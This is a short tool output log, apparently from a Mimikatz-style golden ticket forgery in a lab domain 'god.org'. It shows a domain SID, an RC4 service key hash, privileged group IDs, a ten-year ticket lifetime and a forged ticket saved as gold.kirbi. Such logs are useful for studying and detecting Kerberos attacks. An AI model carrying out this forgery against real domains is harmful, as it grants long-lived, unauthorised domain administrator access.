 [10/05 11:04:58] received output:
User      : administrator
[+] Recon:
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/10/5 11:04:56 ; 2034/10/3 11:04:56 ; 2034/10/3 11:04:56
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !